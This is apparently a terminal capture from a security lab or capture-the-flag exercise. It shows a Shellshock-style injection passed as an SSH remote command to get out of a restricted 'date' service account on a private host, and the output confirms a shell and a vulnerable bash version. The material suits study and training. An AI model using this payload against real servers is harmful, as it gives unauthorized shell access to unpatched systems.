 tomas@codefactory:~$ ssh -o PubkeyAuthentication=no -l date 172.30.0.104 -p 2222 '() { echo DUMMY;}; /usr
/local/bin/bash -c /usr/local/bin/bash'
***
Use the date:date user for using this service
***
date@172.30.0.104's password:
id
uid=1000(date) gid=1000(date) groups=1000(date)
bash --version
GNU bash, version 4.3.0(1)-release (x86_64-unknown-linux-gnu)
Copyright (C) 2013 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>

This is free software; you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.